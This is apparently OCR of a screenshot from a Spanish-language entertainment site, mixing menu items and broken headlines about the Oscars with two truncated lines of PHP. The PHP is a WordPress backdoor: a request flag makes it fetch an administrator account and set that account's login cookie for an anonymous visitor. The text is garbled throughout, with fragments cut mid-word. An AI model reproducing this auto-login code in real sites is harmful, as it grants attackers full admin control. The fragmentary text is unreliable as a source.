
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
AGGED "PREMIOS OSCAR"
572
588
ÍA
MUSICMANÍA
an logro que obtuvo
El gran gesto de
nto” en los Premios
agradecimiento de